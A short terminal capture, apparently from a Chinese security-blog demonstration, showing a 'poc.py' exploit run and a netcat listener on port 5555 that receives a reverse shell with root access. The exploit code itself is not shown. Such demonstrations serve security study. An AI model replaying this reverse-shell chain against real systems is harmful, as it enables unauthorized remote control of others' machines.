 G:\代理\nc>python poc.py
INFO:root:send 'connect' data success.
INFO:root:send 'subscribe' data success.
INFO:root:send 'send' data success.
G:\代理\nc>
C:\Windows\System32\cmd.exe - nc -lvp 5555
G:\代理\nc>nc -lvp 5555
listening on [any] 5555 ...
Warning: forward host lookup failed for kali: h_errno 11001: HOST_NOT_FOUND
connect to [192.168.1.2] from kali [192.168.1.10] 39352: HOST_NOT_FOUND
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@a108f299eaf6:/# whoami
whoami
root
root@a108f299eaf6:/#
HACK学习呀